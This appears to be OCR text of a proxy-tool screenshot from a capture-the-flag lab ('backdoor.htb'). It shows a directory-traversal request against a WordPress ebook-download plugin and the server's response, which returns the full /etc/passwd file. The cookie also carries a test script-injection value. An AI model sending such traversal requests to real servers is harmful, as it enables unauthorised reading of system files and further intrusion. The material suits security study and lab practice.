 1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
../../../../../../etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: comment_author_20a548719889fdc7d2033c3fb1e283b1=alert%2812ii%23%29;
comment_author_email_20a548719889fdc7d2033c3fb1e283b1=ee%40fff.com; wordpress_test_cookie=
WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Apr 2022 09:47:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1992
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x:
0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 user:x:1000:1000:user:/home/user:/bin/bash
Search...
0 matches